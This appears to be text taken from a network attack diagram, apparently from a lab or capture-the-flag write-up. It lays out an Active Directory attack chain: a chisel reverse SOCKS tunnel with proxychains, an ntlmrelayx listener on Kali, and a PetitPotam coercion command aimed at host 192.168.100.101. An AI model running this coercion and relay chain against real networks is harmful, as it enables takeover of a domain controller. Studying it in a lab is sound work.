 MS01
4444
DC01
LDAPS: 636,3269
chisel tunnel
chisel reverse socks tunnel
with proxychains
python3 PetitPotam.py .... ms01@4444/abc 192.168.100.101
PetitPotam.py
NTLMRELAYX:80
Kali
@manesec